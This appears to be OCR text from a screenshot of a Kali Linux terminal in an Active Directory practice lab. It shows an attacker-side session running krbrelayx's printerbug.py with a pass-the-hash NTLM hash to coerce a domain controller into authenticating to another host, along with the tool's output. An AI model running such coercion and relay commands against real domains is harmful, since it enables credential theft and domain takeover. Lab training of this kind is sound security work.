 Kali-GUI
LinuxAD Lab
S!
https://40.69.45.190/#/client/MQBjAG15c3Fs
Search
root@kali: ~/Desktop/to...
01:18 PM
root@kali: ~/Desktop/tools/krbrelayx-master/krbrelayx-master
File Actions Edit View Help
root@kali: ~
root@kali: ~/Desktop/tools
root@kali: ~/...relayx-master
root@kali: ~/...relayx-master
root@kali:~# cd /root/Desktop/tools/krbrelayx-master/krbrelayx-master/
root@kali:~/Desktop/tools/krbrelayx-master/krbrelayx-master# python3 printerbug.py -hashes aad3b435b51404eeaad3b435b51404ee:4953e27bd312831b64838c7d5e99ea6e cola.loca
l/cola-reports\$@cola-dc.cola.local srv11.cola.local
[*] Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Attempting to trigger authentication via rprn RPC at cola-dc.cola.local
[*] Bind OK
[*] Got handle
DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Triggered RPC backconnect, this may or may not have worked
root@kali:~/Desktop/tools/krbrelayx-master/krbrelayx-master# cd ../..